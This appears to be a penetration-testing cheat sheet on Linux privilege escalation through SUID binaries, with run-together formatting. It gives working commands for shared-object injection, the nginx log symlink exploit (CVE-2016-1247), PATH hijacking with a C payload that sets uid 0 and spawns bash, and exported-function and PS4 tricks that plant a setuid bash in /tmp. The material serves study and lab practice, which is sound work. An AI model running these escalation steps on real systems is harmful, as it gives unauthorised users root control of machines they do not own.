SUID
Enumeration
find / -perm -u=s -type f 2>/dev/nullwill list all the files with the suid permYou can see the suid perm in the permissions as an
slike here:
Exploitation
Here again we can use GTFOBins and check if our command is in there and has documented exploitation
Practice
You see and example of this exploit in this writeup
SUID - Shared Object Injection
Enumeration
find / -type f -perm -04000 -ls 2>/dev/nullls -al nameoffile
Exploitation
In our example the file is
/usr/local/bin/suid-sostrace /usr/local/bin/suid-so 2>&1with a grep on what could be interestingstrace /usr/local/bin/suid-so 2>&1 | grep -i -E "open|access|no such file"this will show us what happens with the file. This is the place to check if we have rights on one of the file it uses. In our example we will use the file in this outputopen("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)Once we find a file we can try to overwrite it with a payload to elevate our privileges
We make a directory for our file
We compile our file
gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/libcalc.cin my example the file I will overright is/home/user/.config/libcalc.soThis way we just need to run the sid file which is
/usr/local/bin/suid-soin our exampleAnd it should give us a root prompt

SUID - Binary Symlinks
Issues on log created by nginx
Enumeration
./linuxexploitsuggester.shwe should have this output[+] [CVE-2016-1247] nginxed-root.shor we could manually look for this specific vulnerability by checking nginx versiondpkg -l | grep nginxNow we need to check if the suid bit is set on sudo
find / -type f -perm -04000 -ls 2>/dev/nullorls -al /usr/bin/sudo
Exploitation
ls -al /var/log/nginxWe will need to create a malicious symlink
We will use this to do so
./nginxed-root.sh /var/log/nginx/error.logWhen nginx will be restarted, we will be root

Check out this resource to learn more about this way to escalate
SUID - Environmental Variables
Enumeration
find / -type f -perm -04000 -ls 2>/dev/nullwe can then chek for env var with the suid bit activated in our example we have/usr/local/bin/suid-envthis launches apache using service (we know this by making a strings on the file).
Exploitation
Let's create a malicious service and add it to our path so that it is launched instead of apache
echo 'int main() {setgid(0); setuid(0); system("/bin/bash"); return 0;}' > /tmp/service.cgcc /tmp/service.c -o /tmp/serviceWe now need to change our path
export PATH=/tmp:$PATH
And now we just need to run the binary
/usr/local/bin/suid-envto escalate to root
SUID - Environmental Variables with full path to binary
find / -type f -perm -04000 -ls 2>/dev/nullwe can then chek for env var with the suid bit activated in our example we have/usr/local/bin/suid-env2this launches apache using its full path service (we know this by making a strings on the file).
function /usr/sbin/service() { cp /bin/bash /tmp && chmod +s /tmp/bash && /tmp/bash -p; }instead of creating a malicious bin we create a malicious functionexport -f /usr/sbin/servicethen we export our function in the path/usr/local/bin/suid-env2finally we just need to launch the service ORenv -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp && chown root.root /tmp/bash && chmod +s /tmp/bash)' /bin/sh -c '/usr/local/bin/suid-env2; set +x; /tmp/bash -p'
Last updated